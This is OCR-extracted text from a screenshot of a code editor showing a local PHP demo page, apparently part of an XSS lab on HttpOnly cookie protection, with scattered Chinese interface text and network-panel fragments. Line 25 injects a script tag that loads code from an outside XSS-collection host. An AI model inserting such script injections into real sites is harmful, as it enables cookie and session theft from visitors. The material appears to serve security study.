 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) httponly.php - Visual Studio Code [管理员]
33:37
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php httponly.php
D: > phpstudy_pro > WWW > demo01 > xss > httponly.php
使用
Cookie
15 // 在HTML中输出Cookie值
16 ?>
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <title>使用HttpOnly保护Cookie并赋值的页面</title>
21 </head>
22 <body>
23 <h1>使用HttpOnly保护Cookie并赋值的页面</h1>
24 <p>Cookie值: <?php echo $cookieValue; ?></p>
25 <script src=http://xsscom.com//YKa98y></script>
26 </body>
27 </html>
28
29
筛选器
使用
显示
0000 毫
名称
192.
http
YKa9
inde
192.
favic
14 次请
受限模式 0 0 行 27，列 8 空格: 4 UTF-8 CRLF PHP 8.2
1
英 20:44
2023-06-22